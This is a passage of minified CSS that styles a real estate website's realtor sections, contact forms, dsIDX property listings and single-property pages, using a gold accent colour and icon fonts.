.image-holder{max-width:600px;padding-left:4.3rem}}@media (max-width: 991.98px){.realtor-stars .text-holder{margin-top:1rem}}.realtor-stars .image-left{margin-top:1rem}.realtor-stars .image-left,.realtor-stars .image-right{padding:0 4px;max-width:50%;flex-basis:50%}.realtor-stars .image-left picture,.realtor-stars .image-left figure,.realtor-stars .image-right picture,.realtor-stars .image-right figure{margin-bottom:0.625rem}.featured-communities .slider-col-5 .slick-track{display:flex;align-items:center;justify-content:center}@media (max-width: 991.98px){.featured-communities .slider-col-5 .slick-list{margin-bottom:1rem}}.featured-communities .slider-col-5 .slide-item{position:relative;text-align:center;padding:0 15px;flex-grow:1}@media (min-width: 992px){.featured-communities .slider-col-5 .slide-item{right:-8px}}@media (min-width: 1440px){.featured-communities .slider-col-5 .slide-item{right:-7px}}@media (min-width: 992px){.featured-communities .slider-col-5 .slide-item+.slide-item::before{content:'';position:absolute;top:50%;transform:translateY(-50%);bottom:0;left:0;width:1px;height:28px;background-color:rgba(255,255,255,0.5)}}.featured-communities .slider-col-5 .slide-item a{font-weight:600;color:#F1BC1E;font-size:1.125rem}.featured-communities .slider-col-5 .slide-item a:hover,.featured-communities .slider-col-5 .slide-item a:focus{text-decoration:none}.featured-communities .slider-col-5 .slide-item a.active{color:#fff}.featured-communities__content header span{color:#F1BC1E}@media (min-width: 992px){.featured-communities__content header h2+p{margin-bottom:24px}}.featured-communities__content .card-tile{margin-bottom:1rem}@media (min-width: 576px){.featured-communities__content .card-tile{margin-bottom:2rem}}@media (min-width: 992px){.featured-communities__content .card-tile{margin-bottom:3rem}}@media (min-width: 1440px){.featured-communities__content .card-tile{margin-bottom:4.75rem}}.featured-communities__content .card-tile__title p:last-of-type{margin-bottom:0}@media (min-width: 576px){.featured-communities__content .card-tile__title{padding:1rem 1.875rem}}.contact-block__info{color:#fff;padding:30px 15px}@media (min-width: 576px){.contact-block__info{padding:40px 20px}}@media (min-width: 992px){.contact-block__info{padding:60px 32px}}@media (min-width: 1440px){.contact-block__info{padding:80px 37px}}.contact-block__info ul{list-style:none;padding-left:0;margin-bottom:0}.contact-block__info .social-media li a:hover{background-color:#000}.contact-list{font-size:1.125rem}.contact-list li{display:flex;flex-wrap:wrap;margin-bottom:24px}@media (min-width: 768px){.contact-list li{margin-bottom:32px}}@media (min-width: 1200px){.contact-list li{margin-bottom:50px}}.contact-list li a{color:inherit;text-decoration:none;font-weight:600;display:block;margin-bottom:0.625rem}.contact-list li a:hover{color:#000}@media (min-width: 576px){.contact-list li a{font-size:1.375rem}}@media (min-width: 576px) and (max-width: 1200px){.contact-list li a{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 992px){.contact-list li a{font-size:1.5rem}}@media (min-width: 992px) and (max-width: 1200px){.contact-list li a{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1440px){.contact-list li a{font-size:1.75rem}}@media (min-width: 1440px) and (max-width: 1200px){.contact-list li a{font-size:calc(1.3rem + .6vw) }}.contact-list i{display:inline-block;flex:0 0 auto;margin-right:8px}@media (min-width: 576px){.contact-list i{font-size:1.375rem}}@media (min-width: 576px) and (max-width: 1200px){.contact-list i{font-size:calc(1.2625rem + .15vw) }}@media (min-width: 768px){.contact-list i{margin-right:12px}}@media (min-width: 992px){.contact-list i{font-size:1.5rem}}@media (min-width: 992px) and (max-width: 1200px){.contact-list i{font-size:calc(1.275rem + .3vw) }}@media (min-width: 1440px){.contact-list i{font-size:1.75rem}}@media (min-width: 1440px) and (max-width: 1200px){.contact-list i{font-size:calc(1.3rem + .6vw) }}.contact-list .text-wrap{flex:1 1 0;line-height:1.2;position:relative}.contact-list .text-wrap small{display:block;font-weight:400;margin-top:10px}.contact-form{padding:30px 15px}@media (min-width: 576px){.contact-form{padding:40px 20px}}@media (min-width: 992px){.contact-form{padding:60px 32px}}@media (min-width: 1440px){.contact-form{padding:80px 45px}}@media (min-width: 1200px){.contact-form .gform_fields{margin:0 -1.25rem}}.contact-form .gform_fields .gfield{margin-bottom:1rem}@media (min-width: 576px){.contact-form .gform_fields .gfield{margin-bottom:1.625rem}}@media (min-width: 992px){.contact-form .gform_fields .gfield{margin-bottom:2.5rem}}@media (min-width: 1200px){.contact-form .gform_fields .gfield{padding:0 1.25rem}}@media (min-width: 1440px){.contact-form .gform_fields .gfield{margin-bottom:5rem}}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.contact-form .gform_body select,.contact-form .gform_body textarea{font-size:1.125rem;font-weight:700;border-color:rgba(96,96,96,0.6);height:3.1875rem}@media (min-width: 768px){.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.contact-form .gform_body select,.contact-form .gform_body textarea{font-size:1.25rem}}@media (min-width: 1200px){.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.contact-form .gform_body select,.contact-form .gform_body textarea{font-size:1.375rem}}@media (min-width: 1200px) and (max-width: 1200px){.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]),.contact-form .gform_body select,.contact-form .gform_body textarea{font-size:calc(1.2625rem + .15vw) }}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-webkit-input-placeholder,.contact-form .gform_body select::-webkit-input-placeholder,.contact-form .gform_body textarea::-webkit-input-placeholder{text-transform:uppercase}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::-moz-placeholder,.contact-form .gform_body select::-moz-placeholder,.contact-form .gform_body textarea::-moz-placeholder{text-transform:uppercase}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):-ms-input-placeholder,.contact-form .gform_body select:-ms-input-placeholder,.contact-form .gform_body textarea:-ms-input-placeholder{text-transform:uppercase}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"])::placeholder,.contact-form .gform_body select::placeholder,.contact-form .gform_body textarea::placeholder{text-transform:uppercase}.contact-form .gform_body input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]):not([type="button"]):focus,.contact-form .gform_body select:focus,.contact-form .gform_body textarea:focus{outline:none}.contact-form .gform_body textarea{min-height:auto}.contact-form .gform_button{width:auto}.contact-form .gform_footer{display:inline-block}.contact-form .gform_footer .gform_ajax_spinner{right:0.3125rem}.dsidx-results{margin:0 auto;max-width:1310px;padding:1rem 15px 2rem}@media (min-width: 768px){.dsidx-results{padding:2rem 15px 4rem}}@media (min-width: 1200px){.dsidx-results{padding:3rem 15px 6rem}}.dsidx-results .dsidx-sorting-control{max-width:250px;margin-left:auto}.dsidx-results #dsidx-map-control,.dsidx-results #dsidx-map{display:none !important}.dsidx-results .dsidx-listing-container{max-width:100%;flex-basis:100%;padding:0 15px !important;margin-bottom:20px !important}@media (min-width: 768px){.dsidx-results .dsidx-listing-container{max-width:50%;flex-basis:50%}}@media (min-width: 992px){.dsidx-results .dsidx-listing-container{max-width:33.33%;flex-basis:33.33%}}@media (min-width: 1440px){.dsidx-results .dsidx-listing-container{padding:0 18px !important;margin-bottom:32px !important}}.dsidx-results .dsidx-toolbar{left:auto !important;right:0}.dsidx-results .dsidx-paging-control{text-align:center;font-size:1.125rem;font-weight:500}.dsidx-results .dsidx-paging-control:first-child{display:none}.dsidx-results #dsidx-top-search input.dsidx-search-field,.dsidx-results #dsidx-top-search #dsidx-search-bar input{height:50px;background-color:transparent;border:1px solid #fff;color:#fff;outline:none}.dsidx-results #dsidx-top-search input.dsidx-search-field::placeholder,.dsidx-results #dsidx-top-search #dsidx-search-bar input::placeholder{color:#fff}.dsidx-results #dsidx-top-search #dsidx-search-form-main{background-color:#000}.dsidx-results #dsidx-top-search #dsidx-search-bar{background-color:#000;padding:0 !important}.dsidx-results #dsidx-top-search #dsidx-search-bar .dsidx-search-controls{display:block}.dsidx-results #dsidx-top-search #dsidx-search-bar .dsidx-search-controls .button{float:none;display:block;text-align:center}.dsidx-results #dsidx-top-search #dsidx-search-bar .dsidx-search-controls button{font-weight:600;background-color:#F1BC1E;color:#fff;margin-top:1rem;padding:1rem 1.375rem;transition:0.3s ease;min-width:160px}.dsidx-results #dsidx-top-search #dsidx-search-bar .dsidx-search-controls button:hover{background-color:#fff;color:#F1BC1E}.dsidx-results #dsidx-top-search #dsidx-search-bar span{color:#fff}.dsidx-results #dsidx-top-search #dsidx-search-form label{color:#fff;flex:0 0 100%;max-width:100%;font-size:14px;text-transform:uppercase;font-weight:600}.dsidx-results #dsidx-top-search #dsidx-search-form .dsidx-search-tag-checkbox{margin-bottom:10px}.dsidx-results #dsidx-top-search #dsidx-search-form .dsidx-search-tag-checkbox label{font-weight:400;text-transform:capitalize}.dsidx-results #dsidx-top-search #dsidx-search-form-wrap{background-color:#000}.dsidx-results #dsidx-top-search input.dsidx-large{width:70%}.dsidx-results #dsidx-top-search .ds-bs .col-3{flex:0 0 100%;max-width:100%}.dsidx-results #dsidx-top-search .ds-bs .col-9{flex:0 0 100%;max-width:100%;padding:0}.dsidx-results #dsidx-top-search .dsidx-search-bar-more-filters{width:100%;margin:1rem 0}.dsidx-results #dsidx-top-search .dsidx-profile-button{font-size:14px}.dsidx-results #dsidx-disclaimer{font-size:.5625rem}#dsidx select,#dsidx-search-form select{display:block;height:59px;font-size:.875rem;padding:0.5rem;padding-right:2rem;background:#000 url(images/angle-arrow-down.png) no-repeat;background-position:calc(100% - .7rem) center;background-size:10px;color:#919191;font-family:"Montserrat",sans-serif;border:1px solid rgba(255,255,255,0.6);font-weight:500;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;line-height:1.3}#dsidx select:focus,#dsidx-search-form select:focus{outline:0}#dsidx .dsidx-contact-form-schedule-date-row,#dsidx-search-form .dsidx-contact-form-schedule-date-row{width:100%;display:block;padding-top:15px}#dsidx .dsidx-contact-form-schedule-date-month,#dsidx .dsidx-contact-form-schedule-date-day,#dsidx-search-form .dsidx-contact-form-schedule-date-month,#dsidx-search-form .dsidx-contact-form-schedule-date-day{height:40px;display:inline-block}#dsidx-listings{display:flex;flex-wrap:wrap;padding:1.5rem 0 0 !important;margin:0 -15px !important}@media (min-width: 1440px){#dsidx-listings{margin:0 -18px !important}}#dsidx-listings .dsidx-listing{background-color:#222;padding:15px 15px 20px;border-bottom:transparent;height:100%;transition:.3s ease}#dsidx-listings .dsidx-listing .dsidx-media{float:none;width:100%;margin:0 0 15px !important;padding:0 !important;max-height:249px;overflow:hidden}#dsidx-listings .dsidx-listing .dsidx-media .dsidx-photo{border:0}#dsidx-listings .dsidx-listing .dsidx-data{margin:0 !important}#dsidx-listings .dsidx-listing .dsidx-primary-data{border-bottom:0}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address{float:none}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a{font-size:1.375rem;color:#fff;text-transform:uppercase;margin-bottom:0.5rem;display:block}@media (max-width: 1200px){#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a{font-size:calc(1.2625rem + .15vw) }}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a:hover{text-decoration:none}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-address a span{font-size:1rem;margin-top:0.4rem;color:#a7a5a5;text-transform:capitalize}#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{float:none;display:inline-block;margin:0;background:transparent;padding:0;line-height:1.5;font-size:1.5625rem}@media (max-width: 1200px){#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price{font-size:calc(1.28125rem + .375vw) }}#dsidx-listings .dsidx-listing .dsidx-secondary-data span{font-weight:600;color:#fff}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-attribution{color:#fff}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:1rem;margin-bottom:20px;font-weight:600;color:#F1BC1E}#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line span{color:#F1BC1E;position:relative;padding-left:40px}#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-attribution{font-size:1.125rem;font-family:"Montserrat",sans-serif;font-weight:500;line-height:1.7;color:#fff;margin-bottom:15px}@media (max-width: 767.98px){#dsidx-listings .dsidx-listing .dsidx-secondary-data .dsidx-secondary-data-attribution{font-size:1rem}}#dsidx-listings .dsidx-listing .dsidx-results-bed:after{content:'\e922' !important}#dsidx-listings .dsidx-listing .dsidx-results-bath:after{content:'\e900' !important}#dsidx-listings .dsidx-listing .dsidx-results-bed,#dsidx-listings .dsidx-listing .dsidx-results-bath{position:relative}#dsidx-listings .dsidx-listing .dsidx-results-bed:before,#dsidx-listings .dsidx-listing .dsidx-results-bath:before{content:'';position:absolute;top:-5px;left:0;height:33px;width:33px;background-color:#fff;border-radius:50%}#dsidx-listings .dsidx-listing .dsidx-results-bed:after,#dsidx-listings .dsidx-listing .dsidx-results-bath:after{content:'';font-family:'icomoon';position:absolute;top:-5px;left:0;height:33px;width:33px;display:flex;justify-content:center;align-items:center;color:#F1BC1E;font-size:1rem}#dsidx-listings .dsidx-listing .dsidx-secondary-data-mls-number{font-size:1rem;color:#DEDEDE;font-family:"Montserrat",sans-serif;line-height:1.5;margin-bottom:0.4rem !important}#dsidx-listings .dsidx-listing .dsidx-secondary-data-mls-number span{font-size:1rem;color:#DEDEDE}#dsidx-listings .dsidx-listing:hover{background:#F1BC1E}#dsidx-listings .dsidx-listing:hover a{color:#fff}#dsidx-listings .dsidx-listing:hover .dsidx-primary-data .dsidx-address a span{color:#fff}#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-line,#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-mls-number{color:#fff !important}#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-line span,#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-line a,#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-mls-number span,#dsidx-listings .dsidx-listing:hover .dsidx-secondary-data-mls-number a{color:#fff !important}#dsidx h3{border:0;margin-bottom:10px}#dsidx td,#dsidx th{padding:7px 10px}@media (max-width: 767.98px){#dsidx td,#dsidx th{font-size:.875rem}}#dsidx tr{color:#fff}#dsidx .dsidx-secondary-row{background-color:#F1BC1E}#dsidx .dsidx-contact-form-submit{transition:.3s ease;border-color:#F1BC1E}#dsidx .dsidx-contact-form-submit:hover{background-color:#fff !important;border-color:#F1BC1E;color:#F1BC1E}@media (min-width: 992px){#dsidx #dsidx-header td{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:0 -15px}}@media (min-width: 992px){#dsidx #dsidx-header td #dsidx-media-td{max-width:50%;flex-basis:50%;padding:0 15px}}@media (min-width: 992px){#dsidx #dsidx-header td #dsidx-media-td+div{max-width:50%;flex-basis:50%;padding:0 15px}}#dsidx .dsidx-call-to-action{background:none}#dsidx-secondary-data tr:nth-child(even){background-color:transparent}#dsidx.dsidx-details .dsidx-contact-form{border:1px solid #F1BC1E}#dsidx-disclaimer img{margin-right:0.875rem}.dsidx-details{padding:2rem 0}@media (min-width: 768px){.dsidx-details{padding:4rem 0}}@media (min-width: 1440px){.dsidx-details{padding:6rem 0}}.dsidx-details .dsidx-top-actions{float:none !important;text-align:center;margin:1rem 0 !important}.dsidx-details #dsidx-listing-source{display:none;text-align:center;color:#fff}.dsidx-details #dsidx-primary-data #dsidx-price{border-bottom:1px solid #F1BC1E}.dsidx-details #dsidx-primary-data,.dsidx-details #dsidx-secondary-data,.dsidx-details .dsidx-supplemental-data{background-color:#000;border:1px solid #F1BC1E !important}.dsidx-details .dsidx-actions-button{display:inline-block}@media (max-width: 575.98px){.dsidx-details #dsidx-secondary-data{display:block;overflow-x:auto}}.dsidx-details #dsidx-map{border:0}.dsidx-details table td,.dsidx-details table th{color:#fff !important}.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:#000 !important}.dsidx-details #dsidx-contact-form table{background-color:#000;border:1px solid #F1BC1E;padding:1rem;display:block}@media (min-width: 576px){.dsidx-details #dsidx-contact-form table{padding:1.5rem 1rem}}@media (min-width: 992px){.dsidx-details #dsidx-contact-form table{padding:2rem}}.dsidx-details #dsidx-contact-form tbody{display:flex;flex-wrap:wrap;margin:0 -15px}.dsidx-details #dsidx-contact-form tr{display:block;padding:0 15px;margin-bottom:1rem;max-width:100%;flex-basis:100%}@media (min-width: 768px){.dsidx-details #dsidx-contact-form tr:nth-child(1),.dsidx-details #dsidx-contact-form tr:nth-child(2),.dsidx-details #dsidx-contact-form tr:nth-child(3),.dsidx-details #dsidx-contact-form tr:nth-child(4){max-width:50%;flex-basis:50%}}.dsidx-details #dsidx-contact-form td{display:block;padding:0;width:100%}.dsidx-details #dsidx-contact-form input:not([type="button"]),.dsidx-details #dsidx-contact-form select,.dsidx-details #dsidx-contact-form textarea{background-color:#000;border:1px solid #fff;color:#fff;padding:5px 15px !important}.dsidx-details #dsidx-contact-form input:not([type="button"]):focus,.dsidx-details #dsidx-contact-form select:focus,.dsidx-details #dsidx-contact-form textarea:focus{outline:0}@media (max-width: 1439.98px){.dsidx-details #dsidx-contact-form input:not([type="button"]).dsidx-text,.dsidx-details #dsidx-contact-form select.dsidx-text,.dsidx-details #dsidx-contact-form textarea.dsidx-text{height:40px}}.dsidx-details #dsidx-contact-form label{margin-bottom:0 !important}.dsidx-details #dsidx-disclaimer img{margin-right:1rem}.dsidx-details #dsidx-description{margin:0.3125rem 0 2.1875rem}.dsidx-details .dsidx-headerbar{background:none;background-color:#000}.dsidx-details .dsidx-table-header{background:none;border:0;border-bottom:1px solid rgba(255,255,255,0.2);padding:8px}.dsidx-details .dsidx-primary-data-values{color:#fff}.dsidx-details .dsidx-contact-form table td.column-one{text-align:left}.dsidx-details .dsidx-headerbar-green{background:none;border:1px solid #F1BC1E;border-bottom:0}.dsidx-details .dsidx-fields{margin-bottom:20px}.dsidx-resp-area select{font-size:14px;padding:10px;color:#757575}.dsidx-header-title{color:#fff !important}#dsidx .dsidx-secondary-row{background-color:transparent}.dsidx-total-month-amount{color:#fff}.dsidx-schoolinfo-container .school,.dsidx-schoolinfo-container .district{color:#000}#dsidx .dsidx-large-button,body.dsidx .dsidx-large-button{height:auto;padding:4px 10px;border:0;background:#F1BC1E;border-radius:0}#dsidx .dsidx-large-button:hover,body.dsidx .dsidx-large-button:hover{background:#fff;color:#F1BC1E}.feature-select.dsidx-results .dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-autocomplete-box{background-color:transparent !important;border:1px solid #fff}.feature-select.dsidx-results .dsidx-resp-search-box.dsidx-resp-horizontal input[type=text]{background-color:transparent !important;border:1px solid #fff;color:#fff}.feature-select.dsidx-results .dsidx-resp-search-box.dsidx-resp-horizontal input[type=text]::placeholder{color:#fff}.feature-select.dsidx-results .dsidx-resp-search-box.dsidx-resp-horizontal input[type=submit]{padding:10px !important}.feature-select.dsidx-results .select2-container--default .select2-selection--multiple{background-color:transparent !important;border:1px solid #fff}.feature-select.dsidx-results .select2-container--default .select2-search--inline .select2-search__field::placeholder{color:#fff}.feature-select.dsidx-results .dsidx-resp-area select{background-color:transparent !important;border:1px solid #fff;color:#fff}.feature-select.dsidx-results .dsidx-resp-area select option{color:#000}.dsidx-results #dsidx-top-search{display:none}.page-template-tpl-fullwidth .heading-block h2{display:none}.single-property #disclaimer{font-size:.5625rem}.single-property .top-btm-gutter6.single-property #disclaimer{font-size:.5625rem;padding-top:2.5rem}@media (min-width: 768px){.single-property .top-btm-gutter6.single-property #disclaimer{padding-top:3rem}}@media (min-width: 992px){.single-property .top-btm-gutter6.single-property #disclaimer{padding-top:4rem}}@media (min-width: 1200px){.single-property .top-btm-gutter6.single-property #disclaimer{padding-top:5rem}}@media (min-width: 1440px){.single-property .top-btm-gutter6.single-property #disclaimer{padding-top:6rem}}.single-property:not(body){padding:2.5rem 0}@media (min-width: 768px){.single-property:not(body){padding:3rem 0}}@media (min-width: 992px){.single-property:not(body){padding:4rem 0}}@media (min-width: 1200px){.single-property:not(body){padding:5rem 0}}@media (min-width: 1440px){.single-property:not(body){padding:6rem 0}}.single-property:not(body) .property-wrap{margin-bottom:2rem}@media (min-width: 992px){.single-property:not(body) .property-wrap{display:flex;flex-wrap:wrap;align-items:center}}.single-property:not(body) .property-wrap.property-wrap--flex .property_stats{display:flex;flex-wrap:wrap;flex-basis:100%;max-width:100%;list-style:none;padding:1.5rem 1rem 0.5rem;border:1px solid #F1BC1E !important;background-color:rgba(241,188,30,0.05)}@media (min-width: 1200px){.single-property:not(body) .property-wrap.property-wrap--flex .property_stats{padding:1.5rem 1.5rem 0}}.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li{flex:0 0 50%;max-width:100%;font-weight:400;display:inline-block;position:relative;margin-bottom:1.4rem;padding-right:0.625rem !important;text-align:center}@media (min-width: 576px){.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li{padding:0 1rem !important;flex:0 0 50%;max-width:50%}}@media (min-width: 992px){.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li{flex:0 0 25%;max-width:25%;text-align:left}}@media (min-width: 1200px){.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li{flex:0 0 16.66%;max-width:16.66%;padding-left:2.8rem !important}}.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li i,.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li [class*='icon-']{margin-right:10px;color:#F1BC1E;font-size:32px;margin-bottom:10px;display:inline-block}@media (min-width: 1200px){.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li i,.single-property:not(body) .property-wrap.property-wrap--flex .property_stats li [class*='icon-']{position:absolute;left:0;margin-top:2px}}.single-property:not(body) .property-wrap.property-wrap--flex .property_stats .attribute{font-size:.875rem;color:rgba(255,255,255,0.8);display:block !important;margin-bottom:8px;float:none !important}.single-property:not(body) .property-title{font-size:2.125rem;text-transform:uppercase;line-height:1.4;border-left:4px solid #F1BC1E;padding-left:1rem;margin-bottom:1.5rem}@media (max-width: 1200px){.single-property:not(body) .property-title{font-size:calc(1.3375rem + 1.05vw) }}@media (min-width: 576px){.single-property:not(body) .property-title{font-size:2.375rem;border-left:6px solid #F1BC1E;padding-left:1.25rem;margin-bottom:2.5rem}}@media (min-width: 576px) and (max-width: 1200px){.single-property:not(body) .property-title{font-size:calc(1.3625rem + 1.35vw) }}@media (min-width: 768px){.single-property:not(body) .property-title{font-size:2.625rem;margin-bottom:3.5rem}}@media (min-width: 768px) and (max-width: 1200px){.single-property:not(body) .property-title{font-size:calc(1.3875rem + 1.65vw) }}@media (min-width: 992px){.single-property:not(body) .property-title{font-size:3.125rem}}@media (min-width: 992px) and (max-width: 1200px){.single-property:not(body) .property-title{font-size:calc(1.4375rem + 2.25vw) }}.single-property:not(body) .wpp_the_content div{text-align:left}.single-property:not(body) .wpp_the_content iframe{width:100%;height:21.875rem}@media (min-width: 576px){.single-property:not(body) .wpp_the_content iframe{height:25.3125rem}}@media (min-width: 992px){.single-property:not(body) .wpp_the_content iframe{height:32.1875rem}}@media (min-width: 1200px){.single-property:not(body) .wpp_the_content iframe{height:42.5rem}}@media (max-width: 767.98px){.single-property:not(body) .wpp_the_content iframe{width:100%}}.single-property:not(body) .rll-youtube-player{padding-bottom:44%}@media (min-width: 992px){.single-property:not(body) #property-featured-image{flex:0 0 50%;max-width:50%;padding:0 1.875rem 0 0}}.single-property:not(body) .property_stats{padding-left:0;margin:0 0 1rem !important;border:0 !important}@media (min-width: 992px){.single-property:not(body) .property_stats{flex:0 0 50%;max-width:50%}}.single-property:not(body) .property_stats li{border:0 !important;display:flex;padding:0 !important;font-size:.9375rem;font-weight:600;line-height:1.4;margin-bottom:0.75rem}@media (min-width: 576px){.single-property:not(body) .property_stats li{margin-bottom:1.0625rem}}@media (min-width: 1200px){.single-property:not(body) .property_stats li{margin-bottom:1.75rem}}.single-property:not(body) .property_stats li:last-child{margin-bottom:0}.single-property:not(body) .property_stats li .attribute{width:auto !important;padding-right:0.9375rem;font-size:.9375rem;font-weight:400 !important;color:rgba(255,255,255,0.6);padding-left:0 !important}@media (min-width: 576px){.single-property:not(body) .property_stats li .attribute{font-size:1rem}}@media (min-width: 1200px){.single-property:not(body) .property_stats li .attribute{font-size:1.125rem}}.single-property:not(body) .property_stats li.alt{background-color:transparent !important}.single-property:not(body) .wpp_galleria_wrapper,.single-property:not(body) .wpp_galleria,.single-property:not(body) .wpp_galleria .galleria-container{margin:0 auto}@media (max-width: 991.98px){.single-property:not(body) .wpp_galleria_wrapper,.single-property:not(body) .wpp_galleria,.single-property:not(body) .wpp_galleria .galleria-container{width:45.75rem !important}}@media (max-width: 767.98px){.single-property:not(body) .wpp_galleria_wrapper,.single-property:not(body) .wpp_galleria,.single-property:not(body) .wpp_galleria .galleria-container{width:32.5rem !important;height:38.4375rem !important}}@media (max-width: 575.98px){.single-property:not(body) .wpp_galleria_wrapper,.single-property:not(body) .wpp_galleria,.single-property:not(body) .wpp_galleria .galleria-container{width:17.5rem !important;height:25rem !important}}@media (max-width: 575.98px){.single-property:not(body) .wpp_galleria .galleria-image img{width:18.75rem !important;height:18.75rem !important;object-fit:cover;top:0 !important;left:0 !important}}@media (min-width: 992px){.single-property:not(body) #property_map{height:546px !important}}@media (min-width: 1200px){.single-property:not(body) #property_map{height:614px !important}}@media (min-width: 1440px){.single-property:not(body) #property_map{height:40.3125rem !important}}.single-property:not(body) .form-block:before{background-color:rgba(241,188,30,0.96)}.single-property:not(body) .form-block .gform_button{background-color:#fff;color:#F1BC1E}.single-property:not(body) .form-block .gform_button:hover{color:#000}.property-overview-page .property_div{max-width:25rem;background-color:transparent !important;padding:0 0.9375rem !important;box-shadow:none !important;margin-bottom:1.875rem !important}@media (min-width: 768px){.property-overview-page .property_div{flex:0 0 50%;max-width:50%}}@media (min-width: 992px){.property-overview-page .property_div{flex:0 0 33.33%;max-width:33.33%}}@media (max-width: 767.98px){.property-overview-page .property_div{margin:0 auto 1rem !important}}.property-overview-page .wpp_overview_right_column{background-color:transparent;height:100%;display:flex;flex-wrap:wrap;flex-direction:column}.property-overview-page .wpp_overview_right_column .content-wrap{flex:1 1 auto}.property-overview-page .wpp_overview_right_column ul{padding:0 !important}.property-overview-page .wpp_overview_right_column .title{display:none}.property-overview-page .wpp_overview_right_column .property_image img{height:100% !important;border:0 !important;width:100% !important}.property-overview-page .wpp_overview_right_column .property_tagline{display:none}.property-overview-page .wpp_overview_right_column .property_title{font-size:1rem !important;line-height:1.5;flex:1 1 auto;width:100%;text-transform:uppercase;font-weight:700;position:relative}@media (min-width: 1200px){.property-overview-page .wpp_overview_right_column .property_title{height:100%;display:flex;align-items:flex-end;margin-top:-3rem;font-size:1.125rem !important}}@media (min-width: 1440px){.property-overview-page .wpp_overview_right_column .property_title{font-size:1.25rem !important}}.property-overview-page .wpp_overview_right_column .property_title a{padding:0 0.9375rem;color:#fff;transition:all .2s;border-left:3px solid #F1BC1E;display:block}.property-overview-page .wpp_overview_right_column .property_title a:hover{color:#F1BC1E}.property-overview-page .wpp_overview_data{display:flex;flex-wrap:wrap;height:100%;min-height:242px;position:relative;overflow:hidden}@media (min-width: 1200px){.property-overview-page .wpp_overview_data{align-items:flex-end}}.property-overview-page .wpp_overview_data:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.35);z-index:0}@media (min-width: 1200px){.property-overview-page .wpp_overview_data:hover{border:3px solid #F1BC1E}.property-overview-page .wpp_overview_data:hover .property_title a{border-color:transparent}.property-overview-page .wpp_overview_data:not(:hover) .property_attributes{font-size:0 !important;border-color:transparent}.property-overview-page .wpp_overview_data:not(:hover) .property_attributes.property_phone_number{padding:0 !important}.property-overview-page .wpp_overview_data:not(:hover) .property_attributes.property_attributes.property_price{padding:0 !important}.property-overview-page .wpp_overview_data:not(:hover) .property_attributes::before{opacity:0}}@media (min-width: 1200px){.property-overview-page .wpp_overview_data .img-wrap{position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1}}.property-overview-page .wpp_overview_data .img-wrap .property_image{height:200px}@media (min-width: 1200px){.property-overview-page .wpp_overview_data .img-wrap .property_image{height:100%}}.property-overview-page .wpp_overview_data .img-wrap .property_image .property_overview_thumb{height:100%}.property-overview-page .wpp_overview_data li{flex:0 0 100%;max-width:100%}.property-overview-page .wpp_overview_data .property_attributes{flex:0 0 50%;max-width:50%;font-size:0.8125rem !important;color:#fff !important;margin:auto 0 0 !important;border-top:1px solid #fff;height:auto !important;transition:0.3s ease;position:relative}@media (min-width: 1440px){.property-overview-page .wpp_overview_data .property_attributes{font-size:0.9375rem !important}}.property-overview-page .wpp_overview_data .property_attributes.property_phone_number{background:none;border-right:1px solid #fff;position:relative;padding:0.1875rem 0.325rem 0.1875rem 1.5875rem !important}@media (min-width: 1440px){.property-overview-page .wpp_overview_data .property_attributes.property_phone_number{padding:0.1875rem 0.3125rem 0.1875rem 1.9375rem !important}}.property-overview-page .wpp_overview_data .property_attributes.property_phone_number:before{content:'\e916';font-family:'icomoon';position:absolute;top:50%;transform:translateY(-50%);left:0.5625rem}@media (max-width: 1439.98px){.property-overview-page .wpp_overview_data .property_attributes.property_phone_number:before{font-size:0.75rem;left:0.5875rem}}.property-overview-page .wpp_overview_data .property_attributes.property_display_address{display:none}.property-overview-page .wpp_overview_data .property_attributes.property_price{padding:0.1875rem 0.625rem !important;text-align:center}.page-content-wrapper{padding:2.5rem 0}@media (min-width: 768px){.page-content-wrapper{padding:3rem 0}}@media (min-width: 992px){.page-content-wrapper{padding:4rem 0}}@media (min-width: 1200px){.page-content-wrapper{padding:5rem 0}}@media (min-width: 